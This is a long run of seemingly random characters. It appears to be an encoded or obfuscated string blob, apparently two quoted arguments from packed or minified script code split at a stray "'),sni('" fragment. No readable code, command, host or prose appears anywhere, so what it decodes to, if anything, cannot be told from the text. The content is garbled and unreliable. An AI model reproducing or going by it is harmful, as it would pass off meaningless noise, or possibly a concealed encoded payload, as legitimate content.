hT1l6M.u.3z6M.gC..c.+rq.M.D.8lz4\/arEtFSpj.xz.\/v.hxi,BCmt.yphuv9lhI.mqxoqdv1.+Czd..T0cBn00D7429FjCkry..p.1Svqu1Cl8le+fbEww.el3Bzy.tGBZ..l\/f*10\/iE.yTalCg0q5*..SxsF\/.F.oy32qojn.M+nd.mMrjzz.8.8mzBz).2jmp..ht.rm\/Er.k0qEm9i.qNi.*l3jouhDMkN.rEpzgm+1krNl..BqDqFqm\/gEld92n1m3Bs>pihehvdmiHM\/s.ijsTn\/s,9?FZ22dq.lr.tNe.f..lrkbmw\/z1l4s..dtnSu9lec2jm5uBuCg1Su3Dsq.f\/0#2gfFICNj.3yyF+\/x(ru.c..S.v0lkp.x2..m6x2.sBv\/F5F3FrFrMM(#83wwNiS0I1pdBt.+.w*tktFp+ajF9r1cp1FkhmloFgMu3.whl.CsqoMc e..Dt0x.l5Fy.xiD.B\/F.1h9.ivosyMrt7Fn.I.\\+Ft.wnFDkS3gsCFnq..9M89f+5z,rDNDsw.M jbFvhFphj.o.. .z.n\/9.-.\/Bqvy.ybmxgc(o3+.8TMB8\/,ksk....k*.1kFofNFsqi3yhj0Pt.+l++*Ft,smZpN.w\/30t8.1E6.CmIF.6...hg..k.m5bBbq8lk9CzkTujp4BCx..NsFchc5\/x+pshhsF7.jk.0k0SpD[57F.wmvoDEE..t8rMSbiw.Fk2UdE.kFr6MgMNrFz.tjzukppyTmrB, nq4nqDwZF0hhvINqo2wBkviN.nvv2\/5m\/Dx*XnwpNen0.gauwF,q1.ah.7ppvk.7rf3J.G.cxISB80zFEihkN.FDe3F0q Sl.5.Mw.knl7s.yps.Fl..jh.k.ikg\/l\/.Ba5roN7pj)F3..ZukcFv.Cbcu a.DytZ ZNe610#l5Ghtl\/.cms\/h432z0i;.Fw3F.B.9Fuq.DFxF.C.iv.9k.f66St1.kj8iE.BM7+ker8.wD0y..a2F,4FblN1+viqTF.F.nt.04D59.7z4orF+klrC9dguq2MMr.4s4jl\'j2v.SEtsw.\/+Dw3ZmEES.x..6lpkENFvgnr\/Myn\/+B.iin0gzFwlw\/FNTs\/F86grB.dw\/f7bCFv\/r4*W.NiyI.xChBmEx3\/IB4l..f.w+r\/FEsZM0Mkj..jGsygDj;.F+9vq6.ciSF\/1x.u1.2nqMcu.ls0ZgmqwjESthgvwymTTg.Blpum...B.Sth8qlel1whj.sl.0mkw>.wk4s.F.ef,v.FyaSx0koLl.ua.*hdwolyFgke+o.NBT5il+.tT.fm5tS$w.zFjM.np.mhEEqMnz.hZgTFg8Br...Fo+Ft..Flri.wF4p3F2mk.ZFeyEfFj3.9h.d6BSB+w3v.Ekp5j.\/1F.+.3EggD.kF87.myEdsa9CB..x.0vIT31j;0x.lfBjllG\/Gzn0C.aF.lIvIvD9shlilyHf.S.vjnmkta.z7z\/xsgppm66qFl\/hF.0tiMttk6 w..sqn0wn:N\/izBiFTgjuj4CpbvoN\/.5.BZk6Fr\/wFgIx`\/\/\/hBdu.y2hdCnrmt.sDi,kdwCCwFsmue+Fw7DGa0FvecuG4\/fxtgl2Fvmq3%cEuMih.jdgFj.r4w.Ea1ouzv5\/jqjEf.ZZiv.8uhbTp9..mm8ppFC0k.EEy2wNF.yFgZFTwe6FF.d 4dF9l3Iy..tMDcbrF1.BgBGjjvreZ.8.sFkjl3`..j.sSBw.psFFnhyyMtw|Z\/BiZ2.b.wj7geIJt3Fxh\/yMv?I4xb..CBx.uwwiwk6.nB,Tz4.3BizFZt,(1FMn\/kF0Z@cx.la01nTNM5.FDiy.g.mI.kiMl.\/G.5TkT.fSTk\/j0qh1SF..Fv.y5iw.5yMiq.wpk3.g0.e CkF1s0m3dIvT.a9pgWkjTvc0D5v..{wMFmb5p.z.2ijgF.czb.vM9hwBIsh+xB..m61yF.NMF3IFZi.hwBh,dqsi9ltzclEmTpaEf..rB*SFF4BC.2imC19.vrox0>0zwkFSl.rM9bFv.0ykD.8jm.y wezhj.MxF,.x\/Dh3(.g1s3nu9...985jxqs6diAqeliSy3)z.wF\/5.pp\/s.g7wFA.rZ1Fg67uCyaz2M0T80typkDiq.wwn,xchkDIteqFIMpIyB5.C4NtnC.?cfv+F9pIvsFBMGep.D8nlwkE+zoEro\/x2MTSF.6q.4q9ta.xe.5.MejE2Ermaosi7nt.ghispy3vk.+kcC5C2mFm.8a.gxCN6M.FrT.xtIN3.hlhmf+Ixlumxn.kgimxFo.KBFwz.FzgkshxtlEgEgB..wz+M.hw0FgFSjyddpwrYya3re6Icj..*.Iomgws.p.jm.6Ft3.3\/88.+.S*sFybxIsBzubj.FgE,...ZEd8DEuxpSpr6wNbTb....E7f1aDmqkmgzq1...E.p.ltBwn.7s.Bszs5EBbDB7IcqnjBF\/kwaj\/m.3jwjso.yx4l\/.ycThelB.0\/dw...md.80TdkFI..pycI.meyxggcT30f*3+mjm..m+weFdqMzcm1.Zv..xF0..?jF.0.NlB..kyxSmNdah\/q.3kd3Fwg2vFr.r7+.xitchxjF.gmssqp9TFuyG..72zzS.fxb.1v,4o.c2lC\/:..bsqKmhh.hlfFCFolr.qqGiFBks.nM.wjZ.rnbnsf6BIypSGvbGpZDzzspxmIMv.+mmfZ..CqyMgE7.CvFg.29IjBCz4n:+974E.?mm.i\/zI5Bi.k9SNw9Cy.QdBlF*FwFat+y2MkToxIF7Zqo\/jpaBksgrhNrje6.M.l9x.S+sxfBvueFCypng0ke+.vF*jGI0.cnZa.kbDiGF.h5gf.C.kgYmzebGrfwsh89k2lDd.u\/p4q.F.Ij.wci0lyB.hrBcc..hvj.Fi.zv.p.F\/k87l.vf,b.5(0cnaFpFex.18ljrh.yenm6cInn.BcDajxTq.BtkqbzIqoc2TB\/BFunrc.1c+l*BDnB,1a.u.dy.ZF.t.6teIBrzk.rMgtd)FEeM,Fh.wpoMpv.\/p...p4lkb2sFZf,Zq..53ZE9Fpr.yvEF87;gB.M8NqoRjj30u0gax.f37.Fklvizqlkq.wt5Mz\/T3sw4BpFf6MzNFZgnny7.)j1F1.0F62ZxIo.tBN..hFC+x5f1pkqj3jwt4B9;jcD.mBdmv.ZB)w..F,..oqQl9pmj.k..\'dkm.t36l2w.020vwou02I\/nR81d.+fb.uM.2.\/1.4sd9S.0Nz)tFcFg.Elbq#g5&m9ml.eF2gqz4l?.ng5p.l6E3r(BgyF5 Zxw Fmogi+2FIei+.tw1e5num:Fr\/+.h.C5eB2k .=824@.gupFfn(M.rk72=m*BBr2 9+y.hizn01.Z.jfz6\/oC.tFxmnj,hfepk8w.Fts Bf.1.+B2.tDr2 ih4.sFq2lm. y.B*e.FgB2.72xp.jtS28s. fy\'.3i02.FZr8 g\/N*voEdplcnq\/Fah\/70. iIdm*fMsxqhwi.n.T 8.\/.m\/.`M.F6GqPSlsFnm2Fwi..b.wBM.g.\/np[ CFhB4glbSu.DZ....htdzlmc0..Twl2rt.f8m fmTI16Cgr5.vFp.hkoFyw.Z..3gN9wMbni5.FjtFD9B.m.q8+0kSp\/Mw.0fw.FBvBpfgv5b4mSMr0yTem b.=vjF.0vbr 66.41icMis]F3FmI3r0 mBj.pZ,.vFN \/h6D.Sw.kD0.*w;FZw0.apZ87z4mFg0b89mwTz.g3\/fmwFgancB6.Tv+xNvg..By\/p.mrqcwBk\/N.pt.iklnmF0oNvwr5O4v.\/SF.@\/0w .29o hmMyo)wt3B.Bhn(pf.F dv.h9.FazrhsFD qx.(7iq.pI.eeyn..DTCekN.j1m\/6v0Z.kf3h.I7.do.Ix9Fn xh.MDtNr.+tz475*.0FFrFfc I...D.sMdM..FAf8w0x GlSFcZ.bmSxS.p FlS...\/.Fpk...+S2.*9iFhb.xB.3sc.7.mM0amCskd06Z3N.kznu84=niZ FjBEs.jNhp7Sw.2infCN.EE4 myF.x.w+xZ09ak Nh.CqdJDe I1)e Np.S\/3..ea&b.yqMs0iwFv.5.njy.DD.EeM.nc9Fd5+2.7nBttI.GFm.FDFa83\/g.B3pDF.vspgm\/0hBc4BjGolF.\/...73eS..j-d+h9Bq.F Frm\/F.\'Ik DsFvt..qpk.gv, ae7qvhN.29SwEz\/grCnsDh su.oS.l11aDNht3qagg41p.Blhijsey?royi+mrk.5Tp4phm6Ewvrzx, Muasrqfk\/iw9x6.LiZ.l.ygs B2.ml5i.x ywMoz).f8m.kk.9ts&tnvet6ygn7i.oh.xD.xttk.s.x.cp.w0Fzil8.%Bnrn.FfeFw.3fnlB.BjD`Cw24.Z gtGy..xz.89r.FSzgelzwB.qo5mFwu6DI. .3rSn.k.FyMy.3Ef..g1ng.v\/.zC6yyqrjlz6,.7FmINq.t25.nx1masv|lrn4o,l..Cq+\/ma3pzx1.Ms.5..Fqx\/ lmlo8.sF. w.0votiih.7.xw.g8sCeq.v8n.2b.D...j .+rqkF2FDr5.w0.2m1N s.gx\/*I8bp.2d.mwci8TB\/w.21+gp 2.tP.<wMe.a3vs yswDFS5znv.ht.C+7uzs...D+z3w.tad\/l.Bswx 2ZnBu+gwok.i....F\/2w.vEa.j95.m.zDe Sgpo.Efn6..F|DdzDwFi.kgp.87puxB.2FshtkEl..jZhucNmF+Bwlv.yi5Ij\/.l2.m.g.t4wC\/.9l8ux\/4.15hr8Ck.bF03Ich'),sni('C3cr.,k9bf&uC..r5+lnIms.60jj.,sstoinz4F.zxh.8a.y9tsSExSwgcD\'.Ftzcn6aq.B.,+r.MDqlTtZ.kFBF.2Ihxkthpn.bz\/+kw1h4g2h9N&l*FRh.4zDC.mvTM4lhkM4.1ump&wzSFM8mmFvyM-9g1%&qkl&1oT.6l*2..\/\/0o6.Ri.kDa.n6vCMn9ju.n{j18mYZnyIu.C4c40.xZ..yBN4jd.CF.Zr69F..xID0gh...3Zwu"FB;{2.hZ8y+mw.xthd.azj.1FI6m7rFss8k.vly*wub<8izwxddTaKFFF5FB.4qsF%mmq.Iyr21.v.0FTk*BF\/qmx.Bx3SmEt\/GF500*6vD\/mmN06vsITf+hxy..Fswyq.-.vTr.kyztFpo.j.&CxB4pdh1...B..xp+E.l.tec.k+y.Fp8nf\/.6. gFg.Iep3siwTM\/v.tkF8maujFh3Bstv4Fyx&9.Irmr8cucwdqggwDFfFEDnDB1IqtCBz0q2zFmZ%.5hnNwx7ZFF3sDF*.kMB.Z3.a.8N8c3risFF%g.mz.a+nFde.MmlMj%4..N7I9l\/gskbNF*.MF.F..1w.g.c7w#vs+.T.h.k+#0SBFD.g%#I..fq6.iy|cn+S4F8b+k.w.w..yyFr6..}.E.6N:wfgl\/w56+1iI.4DFhI*t.gj0.\/.TF5B7SpnwIFcDI:stn.DFn0.wS3<B.Z92s i.,9-F20o0.DqIIDb.sh.2.mvTer..+sw+rFhwcFmCqy.wNyt.Fy58.NmtF,jkh1hSFz+.xq..E3.wuy.Ny.Se8cSMw$#.F8Fxz34cssFqv|cB2y+q5shxuiNZ.ZmrptiFgjt"*7cZ8rM1x5}0k.fn.-\'w[frdp6*j5El\/hg"Fl.m.p1B,F.t.Tm.0.xFojzgq1.omosEl.b.vc5nxrpB0C.zfixleQ.tsD.rIDXl*.Fw0ytrtv.-tel9rmm.ihFwFj.9hqzzSFZ*.lwI.2fFlDZ#rMFkx.\'chptZ.chn.2.7lsehFg.7.grFF.wewr&.mrr0jx+jsk5N.qB24\/pE0xm50-\/rcs.2F8h7TrQ.iFyD1*eFITor+oDx1.8yC.*l 4i.k0vwalI6oF8Cd.sn**yk750zFw2b9e.y.B&|ZN891wpTp.3Fg.*sSy1.ly.g1c.SMBowsFwMwbFI.yMbgSDrv..ulyCqNlFcq.d.MS3\'m7Fcr3-0qTM.,WD..w%MqFv\/i+Safr0l GzjN.9p.u*Z.sxrerkNgtvqFfvft8isfg.?8r5\/.hjkN1Fr%FiZiD.p2Cfts.F\/%mxsx?833..4.ks+x2sF,rem..c.I.Fkz\/BFxfgEw0ZM.gm..Fxv.1i,o5.N\'Zf.mf&n+rg.f.63rCN.9nSq2I8gum.Fi*vkN+mE.EBF.Iw0.shF,i"l.1nzMm.lzizB-4&t*3vd.tsdslFhEzs&u<n..i*k8FSF.gsngbp4E#tg.N.&jkx2mt30#hFl\/E6.InilFmFaib..ng1+ssx9.Cwms4zo+.w%20..FxCwoswtTqe0Mhd.h.SfwmCE.FtkFF{s.gy.gIN.1so.tj.j&9rzzFsEEF-EB&F.lgqih4j..7l.h3\/c1jv\/jgqE5BT.5vew7iat.rh5.*TC*..0FFEort4vDt.jf\/0t8qefkoF.kgu2D.S6lZ.Fm..vbt*.8l 0Fzw`igiFMNsFrbr\/&pzwB5rz937F.rvew5v[Evw+.uxFb*1.BhISwFZ&6.l.wno*.IF8vhvIgTml+t.T+xF+B.k..*l1q1.wmb0qi.ruF6DDG30wy.lS..8olgukmx+q.dC.FN05tmq.}esq9F.Fd.ZIB..4E..Dg.f.5vf3lFGF1.F+eGh886JFgycCt.r+s.wtt.hsTosZ04v.E4ZxFrSm.3kF1ZsTTZT...0tkg65Iwn.h+T.tstZzl.F.d4&FTFij*Kx+.xF88oj8p.mm2cxI\/Bvv+dMpEw%7fxyDzyC.SskFfjtl4h.wnxTwM4Fa.2yfy6fzkljF..*w.cF71h7B.twmwa.npao\/F1n.fq|bsqNjlN1,mt4gFCt+n.255wFq.5.EqGdin6.ByF0h.e.cBtMovuFpBrGa.s0gw1F9.8yDxBGFmqtbh $5t.1M:0kDBpqrwi3BlmqFpMI99B1sBxFngT`pgqInf.uFlI.xv9x3Fc4umGF.vmEijw-B.4Ft.5m8mIn.qTEiFxIIypZwF....C\/FFFpl.F7S.NCMmvls4n-xNgF4.0.h.piwug5s.vBqhFuzo..3Fqzs@.sn817Bnb5BceTg1qabI8FNLwFF.kvsemqvoDn.i5.Na0Nf.vtFfz.76pm..m2s.owj5+,%5spmr.tZF4F.qMxT4xzFC.ku.yyMz.FFk*F.ZncgiB.F5owxhp8.C8v-gxEkvmeD.z+eI#gF.68D.arrgiFqpIzg.M%5*F+T2DT.is&hSzqM..6.pmFyo.06;g.MkI.6S&*\/F.M\/.Ep2gb2FF.pGpm9,I\/Mzrz9#a..F.z42.0E2MFkv\/Sw.5..%..3TElDgN7gc1ZFrv..1iZ2..CjCltlrCBr9liifpb7o..wjav4FSw.n.kkvsg.4]qk.gDe.F+Ss-0v.F4t-+plq.xtt*Dh6nkzNt"fB#yjTFF.r.gB.\/j.+-qwqi3.igp<%B%sS.F5=F.q.nfzq.B.w82n3,%.s6thsytdF8lw.-qmZt.0FyFFg.-#3ezwkzqBF7.9B..iGjkq4..emh4htFN.Sk.w.C.t.B9Alscmn.6ypE2x..yysvg4.6NF-w.Ei.x2aB.lBoureNFpq6f7NwmF"zMFsg7B.f&o...s0wyEaq.jjwocezmtF8C"ND\/sF05FeFm.8j67iv.9tu06bM.ssB.xG.|.i-Es3Sjw.k.amM4,q8gtFl*.k.fBtmFF03.9M.9.dTkt5dylnvjwB.sEgv.c...sFjwFe.sk.diSlCFFwv+Ee,7p .B.+wm..cIZzt.wheSptggSxpEZ.kNpBobjIMwk.TvcFhBuEe%.i\/grFhy..x*.N.4gmy16EEm.M.stt2Ihp.FwZ3.c6..te.h..nn+w2sISm.FFt>DF.r0nt.Tkxxna4..TBlCFlikh3DFgCFZj.wzFF.tIqw.kBw*l.Zkv..ls0!FFlM\/xkmwawh..g1szNly5+I.t2McFmDNyco....FngMw.pt7+xrm.Ff-93q.N.zF2#JjB.Sgkoj4sF\\oFelq+mNq.h+vE..zsB8jlg7.jpNv..SF4j.mq.9t8qFFgr+.8j+-j9hl9E696ev5tj.+p.4Cit+...wmB.wgs5mlv.fT&3.CFr5rgkDEw6gfFleNz.. aorrhkss37"wkn.zENm.njBF.n6rr&EcpBo9l0IiSEmr,frlF7M.2rkhzMjl.5F.%.lf*FvF0o&yim z2z3Gcx%vv.kf)ijN\/mE 1+rsCSja.2jlzphEmZtEC5k8.jqzD.hd.1Cir.o,.v0Fjt2oZxmepM4..q4lswFrCexvB0,FFp3Fc*F6B8j.s7l.\/oNF8MF0wTT..bi*g*haxlMTg..jgCq.FsEvewiZ.\/ygz35.\/gyEhkkthaFql+4Fa.DjfvFdM7T3.FmB3%7q>y62.zm+gZxjMmTyqG1pS^w7u9ko%jgBFFFsF+a9rJ6hT.*wB-b.hDNr.8*.zDn4TlMmw,urr^zvlfB.6ywF0djz..n|Sii9sIacfBsgf.vM4um.o.B.0.-Fsh..ggs+.7FSzB1S.uE8.nv5sjuayB5imxFpnhpdjTZ.wE*?2xism*91nFTChC.)akw\/vFcgcnyng|jC..7u.s.Syc\/CF$ljm.Tkoh=FoSMhbdf6i+52t\/j7FD j6.Fi%.FvdF.h61FF1ZFm.F..1-sF.lbeIR6FlEk.8c0Sd8mCFotn6a.FC.v\/zF22,jdds.FN..wizwxFFBv+kb3.yym.N%kMz44h+ar+F.9F9g..9wC7yF.F.%htc#s8.r2ex.4iB%&pSw3cba..qE.Fkasx...Zlt.IiCFCr.wgzMb.xEi.m.lFotoevj..vJjC4t%.IS7efbF..D.F-8FFF.S6kE.:y.wtZBzuo.bjrv.x0zj,f8nEnhDr.q&c.lB\'wg.F.z+octy5jg%Ci6mI?+d.MmcynEgUuMal.T7.5.Dy.n.,IMy+\/Fw.e8t8c.jF5.*w8-t.bFo.83M6.FIsF.F*23h0.&jogj1TTdup.3yZClgy7n.FkFtu20t..bFhlohF.sjB9u 8rs+f.0ni%qyB.c1NzF,nds55Fg.hB6F.Mluxc.FqgF.b+#m4gr6.+3E6mMIk.yvmnu,DTDn.laEv%jTI.lg0vx0hhw+.6vIhri.hv.x8F.wi8&lqfbeb+p.aMCmynjonyBpFNbT\/Ch.qIxvCkmawanllf1Fe.oynN0rTsFzC+w.-nMx..u2.,leql-gh.Fi7S.Fvlvmqd0d.dC4.0ml0zCml8gN+4St...tykx+mmrk.zocfF.Nrg0*z.k1y4N7k97luiDtFBn.TnwvEY3F3vFrs4F;Dgc-.gh.mk3srCrqjspBzIC+my.2i4356d9,i9vGano,b& qhFfnAC1Fpu.6oDIszxzc46Z0oTmZtms8.6cd0shi\/z7j.CdziaiF5SgIEl+.F%+BpFTsj7yC8dTvFBBj9Fz3.\/.iFzysw.nmKy%hFjFk\/m\/.t mw2yvtz.z..1+5t.BcNSzmF%lICw.gG4.+M8TbsMuv.\/nl l.hItf+y.rvDpjBr8k&.q7DdF.Z_F.xx3rtF.fZFtd}2b9m4soE.p*jSMi.3mEg.iFN..8zFTNZT.0lFg6eZxnF0Beq.Ev3_+khDjT .vEDtxP...FiiF.%+aDIg.vMo1vv2.%sBpMg.ix.0*wkl01%y\/ZcowNZ.*FI.,1D0b\/xFCw+\/.m.0ji.g1pm49.FC3.x%p4.i.s%.F0 .9.xi-Mw+..g3FFFE.k.bFpnpr4vSxl89xlt+v4z.CngBB.xo...&46F11z.v+(q.BFl1Gg..wDg*asCn7rIqs1Fzz.wSsegp8S.yIzFn3mqEukru.tyggmpd8+*lsx.w*NdmB6erF..wkcmnrF.itrslvyFFF.%v.xNt4Z.Z*!g2z.T\/6...3F.k.%.i8m0q5..v.+B9.,1.2h2B35.vw41.95g.FcN3z7NDSFk.0El2.9#4.fid*h 6,x..MlSt.w=y?t..7u*oNm..D1\/0^.5T.8n-EZmFgwfwo{.no.0kgEFF8.CFwj.2xtzFZd0UFl..x77xvo_mj..T6zz.v[Fj9mB8++in.np.T4kovx3.+lrmtFF|wF.Km9.spF|6I %pa8uZ\/+brr&.mhp+yF4zmpn6*ej*B&HNwabwI3Iesl.sqim.4mDt-E.ZMwss.xhb0km.injknnfTfB.1.XF54.om.7x.T+noF.iCa.Be%8.p...j8iF50h@ .Fi4C+FmFq83*h.vSF\/+"jlnkm.FBxwjZ3mhhg.9I.nF9.hy3BFau.{.F<.7L+Bymm.5ncehsFkv4&iFt.byrC.h.-h\/.\/u.x2qTCshFvosni+ca.F1wFkbz$s4w.}mxmF6E9w%jvhIFw+4.g..ns,z5SoFMa9FgBwy4cjxfp2ZFy.w.)%g*tsFhSFkDpmpS.piwd.fmzh6FTl.I\/F9.jMFzFjy.um7.5gzFCmB!vFl.36BF8fyBvC2kFF24.ptB.on.q.t*9Z9loF+FFv&C0awptvhB3mMt  lk.7M. vcw.85y.d5c5F.2j5rFm"gnc&a27dwdD\/S3w5gD.4hHF*.F.Cv K3gy.BnrB4s.gtB1..r9F4qsm9..6t..k.kxrDFbMhxerEc..22.bFGB.zo.iGbCqgj.mllkhMZZ2T:ksdF.lCF7.y.FD.iqFZjal6iM4gbqqh{sfy.lk.zjb3SEvB.FisC3NZ&.^..t&IS.6rvBm.n75fwFD,.\/siC.\/iFZN*Nl..g4+k-TxbFmc.\/.EvF3.l..xl.rb.w.1l2Ipk9haMf\/ddF.j+D.FF0M.F8%..9ygz..8ehF0sbi3itkbZF.FS.tfvj.*qa4.f=Ijl7E?.6.8mz9r%7Fwvn.q2e.cwyeNp.Zr.%ui.FCFFcBuunqi..ggi\/j.Tff*FlMgfghFd6.lN4pew4ju5.uyshgp.hwwF*py.t.v1hq8T...\/4L.vlq4F.FbBY.oFx.udF4.deFvqgE20sClFngx1f5qET3tDB.gE.eST.fnyBpre2.iTh By\/CfZ&dBqFspDFIGFFF.4sgF9.e.r.j.ezFqp.e.zx.lcf...m.w4atoFkyj1em7ncq.z7.F.w7jF89F..FB..CzFlyI.FwpT.fZl7wj.F..vBhYF4.kFxkw93h.v.46xt1s.MNy8+l.lgwI.hqgorB+tFv5Ngf#mhq.Ix wsiKgZs.$.aM74sFvFkI6F*.Fe#!l08.Mm.j7..IT.2ny4r1FFqFGe6iFm.Z7Fvl51nBpsmkCimx.kwF4.+tSftFSTpkgry+ubm\/@\/.4a.cwvl6..y.tNg7Mg4l46Mrt..p$fh2rdIMMFxh5g.on&\/*vp.F.0p.BIBDsCIjbMzcZk3+\/gijgyg6oZ8cs+lrgk1Fihig-rnjQDf.y.fp2Sa38v3IMwsl1.n3\/s+jFIpwFvZdpelf.FwaFbSxfkrgTFsjxuFe.Z.NyoTm.m3.kZajzBmDzvM.zT3c.+wnn7Bp&yvbDyIN|tS9.ymFqZ.px0FFqa,v4m.mFzh9GZhd..8.DlsS+FF+vsgxqo*.-#w.yjuvbFid..0z&e.F9NSge\/sNz,FM,..zFmrkkG%r.6F+*fZnFy.TaF1c|..+Fk.kv.8p20pqbwrhu.Ty3k935..3.j.D.kikCk6sdE.ut+.Zft..Dz%S.3kwokg.FoTvrhwFo%.FtZmFhk.A-ajj8.msj.Svr.1.4.ffbcwyFflFbrkspu+Zmo0pz.m4FDxB1f.DEIlovl_!Fn.sFqd.zgBF.3.ZCm.wfSm3cx+o4D0y.3seFrcDx.+sBeCl.lq2qF1n.FFt2w\/<t4+\/.mx.t.xx+F4FG+.Momk.j8afbzD+.[.g5De2lFS86bl4wq.prv6hs4xibamc8Iw%.gvm.h..F.rBeki.p.EFuwZFC3.zIr+h+.ghbqr0+8*8kiing.iojo7aTOxvrp%dwo.xz.kI..NF..FqkFpxZm.EFK.Fy..mxln5vi(mrNk9.qFwo\/0#rEl-FCxNwf-MP.It048rxpmzMSZvqj %iprnougC8.07"2Is-j!4FvqbMq.F.wxwnF0icest5crtcwxujsl4s%shqhlyB.c8cDhoBSk9...uytGb.FF. czamiS#3F.04By..B4FF.Zw4n&pN\/.IqZ.xm6m8To033.TFI.3CF0kZ3zpF7yg.2.F*hyEFf.CyBjlqq.amn1gT\/IsvES7.cFggN5F7tZDB8l%F.kIDwFFr1s.kBzr0wksCbFFr..xFsv:ps.nb.0aF4C.+gbFF.x0.qsF-sxk8S7oTs*p#Nsp2F.smxlu.7r9mCGe3.F.6wzFpFFsFBCIvg71g0tszznBg.4jpBk.DC.l*p.tFlavF<%T+Idua xv-lMpww1x\/Ain3ENIL7MlfzDunsYml.hefvByB+2.h..s.wmmrmx9i2.Izh3lDFyl.g..rnx76.*Fs# .D06ack5.ysDDE&preh.vCn&3rdyTcs%8ytw6Ckh&mnu,,hB.3SnTd.ZMkw.fgz..d.2fDMMBnh8iyt3.u59*.xdxF.Fp8C.pgnh.8FtCM.zFaaFKg.I2CSE.b6EN.VbIZ.t75uFjjF.ut4xMD1qwi&F.8tdoFjDzE.F\/n2htS2.rCD..,g5ssEjkdte!.jM.wrfEq.0.7E.KFnzFhS...nsxBvFvrleF.kaFcvt.aIxIV7qkNF#qbFvTSfme.ardgy4 v\/p+..+.zmwjn,B.mEStcFaDiiwl.qgm.,7..ek..$s3l.\/njs.63Fqq6a\/M7T.iuSfsf0iT2okmTxN.jk\\behF9r8&m*jvpg*gljBnzg9wqqCUwu3k.,Be..b-9.mBhNFo.jr0d4bgvl.4\/.F4Ztkm3En\/S.Nsz2gt4D10g0vl0fBFe6BmFN7+D..M2iy4q40iw.wyws*m9m[jFjTjwciYnm)F.FF850I+#gbkw).r=7z.vFjggwm.hbiq2Eooc>j.am.6z-wzTF1aZ7..wpM.3s4s..nEop*k..bFJ3rmotSN.+.DFtkD8FsF3.iozvaBrI.CZ14.i#.t.)1Fs- .g*F3.E:6ni.BEMFF.8..Tf .Xyr.SE0w\/XCmSF.N3sF z.Bn.iwFzgwC-j4*n.k0,.pF r+kx%%zvv..nc6m.p.fk3b7Ip0qIEFG-0.4wGlFFlMhk.b.03lhf.E1++E2ahrweNieBv.zMFvF*yFt&DugzZmhaS8n.ZFBiiz.z\/j.Edm0+-7aD..N9z;TCxtD.jE *xBhqirvF.Fn*xmnvv.rF.g4Zy71w0zTE1v6wd.3wTMT-.6m45hmoj.ww&It0.Smc6nvfDnGy6F<oChq4DlF-Bzkyhw.zqi43+n.BBqyF.Tlywsxpbl.s3.ut{..r.ekgehwi..n.Ik%CgBM.-FF.aMvxIgC..mw.q;y.qossjBZf1wihS.wF4l+yDygv\/hv2t.tzFeogs.9%g54z.kw73N.o6..Ztvs6C hnaXgC9g.wmhjzS0j.nMnC#-x1..Dbh.q.o..tkFBxuzduwsss.5jhlBhxFzpc*rB7bgvkF.h.sly5i; N.u2iDBakqN6FwkF.xu.N0|4j.5-n*&1..p&Mc.T*Nhg%yT7wM.C.5b pj8ECkpIDn07mbq..gwNdEl8zCrxqTBgMmF.1goE9d\/.l8.4*^ix637.v*T.iww.&snDFFpyV.bF.kFBsF\\E8&rvm..E.sh.xD.0buYrnqpbTrE.4%Fa.N9,.nrI.Bv4rsxtta.yEq.vlqDs.CtFmBF.FzBdFsz+T4pZ.&Fvs.Fq3y8mfF.F.ocSB.p..trFpg%&oq8Bs.*nyxlpgE+dkn.d7slMmFF1Brwu\/io0F1b.r\/eMq7vFn+Bvr.lw\/Tnze.-dm.zv4ivFN\/F+pi9r-u7.1dCSFvv6jBE.p*F9BeFrY2keS.yqF\\w1d.i.o.Ec.... .zq5vF.gEm1v6fbp.+ltj.wtFg7n.d.m0n\'bk7zyEf.4EtEp+Tj.CqBpngojSr.g*k.Enooj.zC\/.-FMFnGke8vF3DEaa]cln.uFmriFCvB\/emDj..nktG4mmtg.2yewl.FU2lhB`3<.qr.*;iettF08yFm..@whq5EnZ.tEI..k2oj..l5oTF.f9)v.8.5w.I6D\/vr9+hFvxdbgt.L1zmD2xFx9V3vqzz.E.ow+kx.cul3pv%5h0xp.yg2DtN.2oF2p.sF9.ECxpFMNjeC0ptF4Z*mlgwkEvr#pxdt7k(tF*dqrs8s""hFivZFtnTS.{vs.-pjp4ypp7-.iF+..0r\/.xBEhg %ot.stt.6ZMkfk+2s.cDz.rFZ3ZtF0.lqBbN..B16z1TnamIsl.F*w2gx8v.TtFk7&+b-qFg.+S*Fsgsta*nFI.Bt.# fjxCb64e2l,m457nEo6vn24BTou6F..s,8,T-+Es%5.F7.7jB,s<MaNFik.ajFsyb+].Fqs28zF.*MIe...xhh.cM7**ra.\/CkiIdsFqtZ5dClzmx7h1h8kqtfI7MErZ0FznZl.w....eb.hvxFtsa.1.BqmM.hFG.pt.D49s51xoZCEyw0CT.kSe&np9kCN9tK2zlteC..6=B.elj06jkD.5vijQqBbEn7tFM.pF.ZBs2vpEF+8Tsch,dg8IFu.9*\/.hvnahxv\\ac3S8hF.v9-.Fp&Ekfqi.wh.29*FwE+D+5\/v3.mwmTgq+Sj+j.f67Bqzmy.u+tsi...Fmb9a.9.F&ybMnFcF.,.t.k.4mt:.\/xw..lhw8.tqw0.q.+ml1xh.qmESFIh2.D2pqPp.a4MwFI+5FGrajx1Euh.Fh.seiIgrab.r7.9bFI.I.6orIt5z2\/Mxw-yryh.Xyaiwzkr3Sw%.ttwF2.kpw53itBx6ow.Bpzx.82\\pCpgFcgmZx[if..kgpNtI..v..9FPzB.HMucB+gNs.TkzFth7+ZMkFeBlwfmt8*sCxy6ji3jlMGeFM4.7Clh7&p9iB9m0Nry4Ep.4nNmwxDcj:p.qdMuBwB4tt0I+yCppFj.2ythA.Fkw9dnf.%6fymywpMy#w+25Mv.0.FoyDu5h.r.%8vqdcD=k.Mn1hw+.twFzyB43Ng%gfgf43o*.nF.1IFx.omrl0IcKdqkzciFdux|..sBFvh.ai%Tavy...BDqpz.N6fFo.DZzp1.wB..10a6mk.FFgokaFh.IhF2^.wl\/Cxv...lm.\/Fi.FFx.BiFSlF.Sc.InB7f.pkmMyFFED.mk0FhIF4FkFE..FwTFs.tI13ka.D.BsF.&sgsZcB2yIgaviog4k..sS.6.CFE9xFhmhw\/3gEkt&xxm%9.rweCvcy*Fg\/mS*Fm!.T.9.k.J.C-8ghn.FcbNs..ESCF3v6=tF%xv2N*DikDFtpm6Bb\/.NZ0y9.FZ+pszfFqi.z\/UdEzf 